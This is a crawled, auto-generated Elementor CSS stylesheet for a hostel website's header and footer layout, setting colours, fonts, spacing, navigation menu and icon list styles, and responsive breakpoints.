.elementor-button{font-size:17px;padding:8px 25px 8px 25px;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-1551.css?ver=1750507636
body_size: 2043
content:
.elementor-1551 .elementor-element.elementor-element-2fc4891:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-2fc4891 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-2fc4891{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 15px 0px 15px;}.elementor-1551 .elementor-element.elementor-element-2fc4891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-83c0a36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c99c338{text-align:center;}.elementor-1551 .elementor-element.elementor-element-c99c338 img{width:183px;}.elementor-1551 .elementor-element.elementor-element-0a8a2ed{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-5fc732d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-5fc732d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-b86e07f{text-align:left;}.elementor-1551 .elementor-element.elementor-element-b86e07f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1551 .elementor-element.elementor-element-41e4083 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-15a368d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-15a368d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-8a08b0b{text-align:center;}.elementor-1551 .elementor-element.elementor-element-8a08b0b .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-e09cc4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-icon{padding-right:12px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-1551 .elementor-element.elementor-element-e09cc4f .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-126edef{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-b4d7288.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-3c95173{text-align:right;}.elementor-1551 .elementor-element.elementor-element-3c95173 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-16a1913 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-1551 .elementor-element.elementor-element-afab75f{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-b412fa9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-b412fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:left;}.elementor-1551 .elementor-element.elementor-element-1977ea0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-b0588c3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-82b5b78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-2e6d46e{text-align:right;}.elementor-1551 .elementor-element.elementor-element-2e6d46e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-0d34a14 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-e34be09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-e34be09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-29b0a6f{text-align:center;}.elementor-1551 .elementor-element.elementor-element-29b0a6f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-1dfc83a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon{padding-right:12px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-dc87ab3{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-82a59b7:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-82a59b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-82a59b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1551 .elementor-element.elementor-element-82a59b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-container{max-width:1170px;}.elementor-1551 .elementor-element.elementor-element-1754dba{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D5AC288C;margin-top:50px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-1551 .elementor-element.elementor-element-1754dba, .elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-f48a2bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-f48a2bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-f48a2bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-f3a4662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-532beca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-532beca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-532beca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-c48694c{text-align:right;font-family:"Rubik", Sans-serif;font-size:15px;font-weight:400;line-height:15px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-1551 .elementor-element.elementor-element-b412fa9{width:50%;}.elementor-1551 .elementor-element.elementor-element-82b5b78{width:50%;}.elementor-1551 .elementor-element.elementor-element-e34be09{width:100%;}}@media(max-width:1366px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-1754dba{padding:15px 15px 15px 15px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-2fc4891{z-index:0;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c99c338 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-0a8a2ed{padding:0px 16px 0px 16px;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-126edef{--icon-size:14px;}.elementor-1551 .elementor-element.elementor-element-afab75f{padding:0px 16px 0px 16px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:center;}.elementor-1551 .elementor-element.elementor-element-2e6d46e{text-align:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3{--icon-size:14px;}.elementor-1551 .elementor-element.elementor-element-1754dba{padding:25px 16px 25px 16px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-1551 .elementor-element.elementor-element-2fc4891{padding:0px 15px 0px 15px;}.elementor-1551 .elementor-element.elementor-element-83c0a36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-b86e07f{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-8a08b0b{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-3c95173{text-align:center;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-2e6d46e{text-align:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-29b0a6f{text-align:center;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > a{font-size:15px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-container{max-width:1209px;}.elementor-1551 .elementor-element.elementor-element-1754dba{margin-top:0px;margin-bottom:0px;}.elementor-1551 .elementor-element.elementor-element-f48a2bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1551 .elementor-element.elementor-element-532beca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c48694c{text-align:center;line-height:20px;}}